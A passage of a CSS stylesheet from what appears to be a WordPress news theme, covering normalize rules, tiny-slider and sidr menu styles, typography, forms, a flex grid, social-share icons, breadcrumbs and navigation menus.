}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* Tiny Slider
--------------------------------------------- */
/*! tiny-slider.css | MIT License | github.com/ganlanyuan/tiny-slider */
.tns-outer {
	padding: 0 !important;
}
.tns-outer [hidden] {
	display: none !important;
}
.tns-outer [aria-controls],
.tns-outer [data-action] {
	cursor: pointer;
}
.tns-slider {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.tns-slider > .tns-item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.tns-horizontal.tns-subpixel {
	white-space: nowrap;
}
.tns-horizontal.tns-subpixel > .tns-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}
.tns-horizontal.tns-no-subpixel:after {
	content: "";
	display: table;
	clear: both;
}
.tns-horizontal.tns-no-subpixel > .tns-item {
	float: left;
}
.tns-horizontal.tns-carousel.tns-no-subpixel > .tns-item {
	margin-right: -100%;
}
.tns-no-calc {
	position: relative;
	left: 0;
}
.tns-gallery {
	position: relative;
	left: 0;
	min-height: 1px;
}
.tns-gallery > .tns-item {
	position: absolute;
	left: -100%;
	-webkit-transition: transform 0s, opacity 0s;
	-moz-transition: transform 0s, opacity 0s;
	transition: transform 0s, opacity 0s;
}
.tns-gallery > .tns-slide-active {
	position: relative;
	left: auto !important;
}
.tns-gallery > .tns-moving {
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	transition: all 0.25s;
}
.tns-autowidth {
	display: inline-block;
}
.tns-lazy-img {
	-webkit-transition: opacity 0.6s;
	-moz-transition: opacity 0.6s;
	transition: opacity 0.6s;
	opacity: 0.6;
}
.tns-lazy-img.tns-complete {
	opacity: 1;
}
.tns-ah {
	-webkit-transition: height 0s;
	-moz-transition: height 0s;
	transition: height 0s;
}
.tns-ovh {
	overflow: hidden;
}
.tns-visually-hidden {
	position: absolute;
	left: -10000em;
}
.tns-transparent {
	opacity: 0;
	visibility: hidden;
}
.tns-fadeIn {
	opacity: 1;
	z-index: 0;
}
.tns-normal,
.tns-fadeOut {
	opacity: 0;
	z-index: -1;
}
.tns-vpfix {
	white-space: nowrap;
}
.tns-vpfix > div,
.tns-vpfix > li {
	display: inline-block;
}
.tns-t-subp2 {
	margin: 0 auto;
	width: 310px;
	position: relative;
	height: 10px;
	overflow: hidden;
}
.tns-t-ct {
	width: 2333.3333333%;
	width: -webkit-calc(100% * 70 / 3);
	width: -moz-calc(100% * 70 / 3);
	width: calc(100% * 70 / 3);
	position: absolute;
	right: 0;
}
.tns-t-ct:after {
	content: "";
	display: table;
	clear: both;
}
.tns-t-ct > div {
	width: 1.4285714%;
	width: -webkit-calc(100% / 70);
	width: -moz-calc(100% / 70);
	width: calc(100% / 70);
	height: 10px;
	float: left;
}

/* Sidr
--------------------------------------------- */
/*! sidr.css | MIT License | https://github.com/artberri/sidr */
.sidr {
	display: block;
	position: fixed;
	top: 0;
	padding-bottom: 60px;
	max-width: 300px;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	overflow-y: scroll;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.admin-bar .sidr {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .sidr {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .sidr {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .sidr {
		top: 46px;
	}
}
.sidr .sidr-inner {
	padding: 0 0 0;
}
.sidr .sidr-inner > p {
	margin-left: 15px;
	margin-right: 15px;
}
.sidr.sidr-right {
	left: auto;
	right: -100%;
}
.sidr.sidr-left {
	left: -100%;
	right: auto;
}
.sidr ul {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}
.sidr ul li {
	width: 100%;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}
.sidr ul li > a:hover {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.sidr ul li.sidr-class-menu-item-has-children > a:hover {
	background-color: transparent !important;
}
.sidr ul li a {
	padding: 7px 25px;
	display: block;
	position: relative;
	font-size: 16px;
	line-height: 20px;
	text-decoration: none;
}
.sidr ul li ul {
	border-bottom: 0;
	margin: 0;
}
.sidr ul li.sidr-class-menu-item-has-children {
	border-bottom: 1px solid var(--border-color, #dddddd);
	width: 100% !important;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sidr ul li.sidr-class-menu-item-has-children > a {
	cursor: default;
	font-size: 16px;
}
.sidr ul li ul li a {
	font-size: 14px;
}
.sidr form {
	margin: 0 15px;
}
.sidr label {
	font-size: 13px;
}
.sidr input[type="search"],
.sidr input[type="text"] {
	width: 100%;
	margin: 10px 0 10px;
	display: block;
	clear: both;
}
/* Support menu icons plugin */
.menu-item i._mi,
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.sidr-class-gmr-logo-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 25px;
	margin-bottom: 10px;
	border-bottom: 1px solid var(--border-color, #dddddd);
	height: 56px;
}
.sidr-class-gmr-logo-wrap a.sidr-class-logolink img {
	max-height: 34px;
	display: inline-block;
	max-width: 100%;
	width: 100%;
}
.sidr-class-close-topnavmenu-wrap svg {
	font-size: 28px;
	text-align: right;
	vertical-align: -0.25em !important;
	color: var(--topnav-color, #222222);
}
i._mi,
img._mi,
._svg {
	color: var(--content-greycolor, #888888);
	font-size: 22px;
	width: 22px;
	height: 22px;
	vertical-align: -0.25em !important;
	line-height: 1;
	margin-top: 0;
}
i._mi {
	vertical-align: -0.3em !important;
}
.menu-item i._mi,
.menu-item img._mi,
.menu-item ._svg {
	font-size: 18px;
	width: 18px;
	height: 18px;
	vertical-align: -0.15em !important;
}
.sidr-class-menu-item i._before,
.sidr-class-menu-item img._before {
	margin-right: 0.5em;
}
.sidr-class-menu-item i._after,
.sidr-class-menu-item img._after {
	margin-left: 0.5em;
}
.sidr-class-menu-item i.elusive {
	margin-top: -0.3em;
}
/* Support menu icons plugin */
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.gmr-sidemenu {
	display: none !important;
}

/* New Scroll Mobile Menu */

.gmr-mobilemenuwrap {
	max-height: 42px;
	overflow: hidden;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mobilemenu {
	overflow: auto;
	white-space: nowrap;
	display: none;
	max-width: 100% !important;
}
.gmr-mobilemenu ul {
	list-style: none;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}
.gmr-mobilemenu ul li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 14px;
}
.gmr-mobilemenu ul li a {
	padding: 14px 7px 14px 0;
	font-size: 14px;
	line-height: 14px;
	display: block;
	color: var(--mainmenu-color, #ffffff);
}
@media (max-width: 992px) {
	.gmr-mobilemenu {
		display: block;
	}
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
	box-sizing: border-box;
}
html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	font-family: sans-serif;
	line-height: 1.6;
	font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.3;
	hyphens: auto;
}

h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

p {
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
}

fieldset {
	border: 1px solid var(--border-color, #dddddd);
	margin: 0 0 20px 0;
	border-radius: 3px;
}

legend {
	color: var(--content-greycolor, #888888);
	padding: 0 10px;
}

del {
	color: inherit;
	opacity: 0.5;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-size: 14px;
}

blockquote {
	margin: 0 0;
	border-left: 4px solid var(--border-color, #cccccc);
	color: var(--content-greycolor, #888888);
	padding-left: 1em;
	font-style: italic;
}
blockquote p {
	margin-top: 0 !important;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0, 0, 0, 0.1);
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--border-color, #cccccc);
	cursor: help;
}

mark,
ins {
	text-decoration: underline;
}

big {
	font-size: 125%;
}

svg {
	display: inline-block;
	height: auto;
	max-width: 100%;
}
embed,
object {
	display: block;
	height: auto;
	max-width: 100%;
}

/* Elements
--------------------------------------------- */
body {
	background-color: var(--background-color, #f8f8f8);
	color: var(--main-color, #000000);
	font-weight: var(--font-reguler, 400);
}

hr {
	background-color: var(--border-color, #cccccc);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}

dt {
	font-weight: var(--font-bold, 700);
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	vertical-align: middle;
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table,
tr {
	border: 1px solid var(--border-color, #cccccc);
}

/* Links
--------------------------------------------- */
a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	transition: 0.3s;
	color: var(--link-color-body, #000000);
}

.entry-content-single a,
a:hover,
a:focus,
a:active {
	outline: 0;
	color: var(--hoverlink-color-body, #d32f2f);
}

.entry-content-single a:hover,
p a {
	text-decoration: underline;
}

/* Forms
--------------------------------------------- */
a.button,
button,
input.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #ffffff);
	overflow: visible;
	position: relative;
	outline: none;
	left: auto;
	display: inline-block;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	outline: none;
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	padding: 7px 15px;
}

select option {
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
}

select optgroup {
	border: 1px solid var(--border-color, #cccccc);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: var(--main-color, #000000);
}

button[disabled],
button.disabled,
button:disabled,
a.button[disabled],
a.button.disabled,
a.button:disabled,
input[disabled],
input.disabled,
input:disabled {
	user-select: none;
	cursor: not-allowed !important;
	opacity: 0.3;
}

select {
	max-width: 100%;
}

textarea {
	width: 100%;
}

.img-cicle {
	border-radius: 50%;
}

.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: 1em 0;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.text-center {
	text-align: center;
}
.list-table {
	width: 100%;
	display: table;
	position: relative;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.list-flex {
	display: flex;
	align-items: center;
}
.row-flex {
	display: inline-flex;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.clear {
	clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.gallery-style:before,
.gallery-style:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.gallery-style:after,
.row:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

.site-branding {
	justify-content: space-between;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.gmr-banner-logo {
	width: 728px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		max-width: 170px;
	}
}
@media (max-width: 992px) {
	.gmr-logo,
	.gmr-banner-logo {
		width: 100%;
		margin-top: 20px;
		text-align: center;
	}
}
.gmr-topnavwrap {
	width: 100%;
	background-color: var(--header-bgcolor, #ffffff);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	z-index: 9999;
	position: sticky;
	right: 0;
	left: 0;
	top: 0;
	margin: 0 auto;
	transition: all 0.3s ease;
}
.admin-bar .gmr-topnavwrap {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .gmr-topnavwrap {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .gmr-topnavwrap {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-topnavwrap {
		top: 0;
		position: relative;
	}
}
@media (max-width: 600px) {
	.gmr-topnavwrap.gmr-table-search {
		display: none;
	}
}

.gmr-topnavwrap .row-flex.gmr-navright {
	margin-left: auto;
	max-width: 250px;
}
.gmr-topnavwrap .row-flex #gmr-responsive-menu,
.gmr-topnavwrap .row-flex.gmr-navright .pull-right,
.gmr-topnavwrap .row-flex .gmr-searchform {
	height: 34px;
	margin: 6px 0;
	position: relative;
	color: var(--topnav-color, #222222);
}
.gmr-topnavwrap .row-flex .gmr-searchform {
	max-width: 330px;
	display: block;
}
.gmr-topnavwrap .row-flex .gmr-searchform input {
	outline: none;
	text-align: left;
	width: 100%;
	background: none;
	margin: 0;
	height: 34px;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border: none !important;
	padding: 7px 40px 7px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 20px;
}
.gmr-topnavwrap .row-flex .gmr-searchform button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	cursor: pointer;
	outline: none;
	background-color: transparent;
	padding: 5px 10px;
	border-radius: 15px;
	color: var(--content-greycolor, #888888);
}
.gmr-topnavwrap .row-flex .gmr-searchform button svg {
	width: 20px;
	height: 20px;
	line-height: 20px;
	vertical-align: -0.4em;
	padding: 0;
}
.topnav-button {
	padding: 5px 12px;
	display: inline-flex;
	margin: 6px 0 6px 10px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1.7;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border-radius: 5px;
}
#search-menu-button,
.topnav-button.darkmode-button {
	padding: 5px 0;
	margin: 6px 0 6px 10px;
	background-color: transparent !important;
}
#search-menu-button svg,
.darkmode-button svg {
	height: 23px;
	width: 23px;
	line-height: 13px;
	vertical-align: -0.525em;
	padding: 0;
}

.gmr-search-btn {
	display: none;
}
@media (max-width: 992px) {
	.gmr-search-btn {
		display: inline-block;
		position: relative;
	}
}
.gmr-search-btn .search-dropdown {
	display: none;
	position: absolute;
	top: auto;
	right: 0;
	max-width: 300px;
	width: 220px;
	transition: all 0.3s;
	background-color: var(--content-bgcolor, #ffffff);
	padding: 5px 10px;
	border-radius: 3px;
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.gmr-search-btn .search-dropdown.active {
	display: block;
}
/* Grid
--------------------------------------------- */
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		max-width: 728px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 952px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1070px;
	}
}
.row {
	margin-left: -15px;
	margin-right: -15px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
}
@media (max-width: 992px) and (min-width: 500px) {
	.col-md-6.post,
	.col-md-4.post {
		flex: 0 0 auto;
		width: 50%;
	}
}
@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
@media (min-width: 1200px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
.site {
	margin: 0 auto 0;
	background-color: var(--content-bgcolor, #ffffff);
}
.gmr-box-layout .site {
	max-width: 1082px;
}
/* Content
--------------------------------------------- */
.gmr-top-date {
	text-transform: uppercase;
}
.page-header {
	margin-bottom: 20px;
}
.inside-author-box {
	max-width: 100%;
	margin: 0 auto;
	background: rgba(0, 0, 0, 0.5);
	padding: 220px 40px 10px;
	position: relative;
}
.gmr-ab-gravatar {
	position: absolute;
	bottom: -50px;
}
.gmr-ab-gravatar img {
	border-radius: 50%;
	width: 114px;
	height: 114px;
	border-width: 7px;
}
.author-box {
	margin-bottom: 20px;
}
@media (max-width: 992px) {
	.author-box {
		margin-bottom: 60px;
	}
	.inside-author-box {
		padding: 220px 10px 10px;
	}
}
h1.author-title {
	text-transform: capitalize;
}
h1.author-title,
h3.widget-title,
h2.comments-title,
h3.comment-reply-title,
h3.related-text,
.related-text-onlytitle,
h1.page-title,
h3.page-title {
	position: relative;
	font-size: 18px;
	color: var(--scheme-color, #d32f2f);
	padding-top: 15px;
}
.related-text-onlytitle {
	padding-top: 0 !important;
}
h1.author-title:before,
h3.widget-title:before,
h2.comments-title:before,
h3.related-text:before,
h3.comment-reply-title:before,
h1.page-title:before,
h3.page-title:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
.box-widget h3.widget-title {
	padding-top: 0;
}
.box-widget h3.widget-title:before {
	border-top: 0;
}
h3.related-text {
	border-top: 2px solid var(--border-color, #cccccc);
}
h1.entry-title {
	font-size: 28px;
	color: var(--scheme-color, #d32f2f);
}

h2.entry-title {
	font-size: 20px;
}
@media (max-width: 992px) {
	h1.entry-title {
		font-size: 24px;
	}

	h2.entry-title {
		font-size: 16px;
	}
}
@media (max-width: 500px) {
	h2.entry-title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
.box-item:hover h2.entry-title a {
	color: var(--hoverlink-color-body, #d32f2f);
}

.widget-subtitle,
.archive-description {
	color: var(--content-greycolor, #888888);
	font-size: 13px;
	line-height: 1.3;
}
.archive-description p:last-child {
	margin-bottom: 0;
}
.sidr-class-site-title,
.site-title {
	font-size: 22px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-logo-mobile .site-title {
	font-size: 18px;
}
.gmr-logo-mobile .site-title a {
	color: var(--topnav-color, #222222);
}
.site-header {
	padding: 20px 0 20px;
}
@media (max-width: 992px) {
	.site-header {
		padding: 0 0 0;
	}
}
.sidr-class-site-title a,
.site-title a {
	font-weight: var(--font-bold, 700);
}
.close-topnavmenu-wrap {
	display: none !important;
}

/* Social & Icons
--------------------------------------------- */
.gmr-social-icon {
	margin: 0;
	padding: 0;
}
ul.social-author,
ul.social-icon {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
ul.social-author {
	text-align: right;
}
ul.social-author > li,
ul.social-icon > li {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	margin-left: 5px;
}
ul.social-author > li > a,
ul.social-icon > li > a {
	position: relative;
	display: block;
	line-height: 20px;
}
ul.social-author > li svg,
ul.social-icon > li svg {
	height: 32px;
	width: 32px;
	line-height: 32px;
	padding: 4px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
}
ul.social-icon > li path {
	fill: #ffffff;
}
ul.social-icon > li .twitter svg {
	background-color: #0f1419;
}
ul.social-icon > li .facebook svg {
	background-color: #3c5a99;
}
ul.social-icon > li .pinterest svg {
	background-color: #bd081c;
}
ul.social-icon > li .wp svg {
	background-color: #21759b;
}
ul.social-icon > li .instagram svg {
	background-color: #e4405f;
}
ul.social-icon > li .reddit svg {
	background-color: #ff5700;
}
ul.social-icon > li .linkedin svg {
	background-color: #0077b5;
}
ul.social-icon > li .youtube svg {
	background-color: #cd201f;
}
ul.social-icon > li .twitch svg {
	background-color: #6441a5;
}
ul.social-icon > li .spotify svg {
	background-color: #1db954;
}
ul.social-icon > li .whatsapp svg {
	background-color: #25d366;
}
ul.social-icon > li .tiktok svg {
	background-color: #010101;
}
ul.social-icon > li .telegram svg {
	background-color: #0088cc;
}
ul.social-icon > li .soundcloud svg {
	background-color: #ff7f34;
}
ul.social-icon > li .dailymotion svg {
	background-color: #00aaff;
}
ul.social-icon > li .rss svg {
	background-color: #ee802f;
}
ul.social-author > li path {
	fill: #ffffff;
}
ul.social-author {
	margin-left: 120px;
}

/* Social share */
ul.gmr-socialicon-share {
	margin: 0;
	padding: 0;
}
ul.gmr-socialicon-share li {
	text-align: center;
	display: inline-block;
	margin: 0 0 0 10px;
}
ul.gmr-socialicon-share li:first-child {
	margin: 0 0 0 0 !important;
}
ul.gmr-socialicon-share li a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: block;
	width: 30px;
	height: 30px;
	line-height: 36px;
	border-radius: 3px;
}
ul.gmr-socialicon-share li svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
}
@media (max-width: 480px) {
	.comments-link .text-comment {
		display: none;
	}
}
/* breadcrumb */
.breadcrumbs {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}
.breadcrumbs a {
	color: var(--content-greycolor, #888888);
}
.breadcrumbs .separator {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -2px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--content-greycolor, #888888);
	border-right: 1px solid var(--content-greycolor, #888888);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 4px;
	width: 4px;
}

.breadcrumbs .last-cl {
	display: none !important;
}

/* Navigation
--------------------------------------------- */
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	display: block;
	z-index: 99;
	background-color: var(--secondmenu-bgcolor, #e53935);
}
#primary-menu {
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu-wrap {
	position: relative;
}

.gmr-mainmenu ul {
	list-style: none;
}
/* .gmr-mainmenu ul */
.gmr-mainmenu ul,
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	margin: 0 auto;
	padding: 0;
	z-index: 999;
}
.gmr-mainmenu ul > li {
	display: inline-block;
	position: relative;
}
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children li {
	display: block;
	position: relative;
	margin-right: 0;
}
.gmr-mainmenu ul > li > a {
	position: relative;
	display: block;
	padding: 12px 12px;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none !important;
	color: var(--mainmenu-color, #ffffff);
}
.gmr-mainmenu ul#secondary-menu > li > a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 12px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}
.gmr-mainmenu ul > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
.gmr-mainmenu ul > li.page_item_has_children > a:after,
.gmr-mainmenu ul > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	margin-left: 0;
	margin-right: 0;
}
